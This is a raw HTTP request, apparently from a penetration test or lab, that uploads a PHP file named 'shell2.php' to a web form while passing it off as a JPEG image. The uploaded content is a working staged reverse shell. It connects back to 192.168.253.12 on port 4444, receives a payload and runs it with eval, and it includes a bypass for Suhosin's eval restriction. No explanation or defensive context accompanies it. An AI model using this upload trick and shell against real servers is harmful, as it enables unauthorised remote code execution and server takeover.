 POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1701811133250538102635485048
Content-Length: 1333
-----------------------------1701811133250538102635485048
Content-Disposition: form-data; name="dosya"; filename="shell2.php"
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s
= $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------1701811133250538102635485048--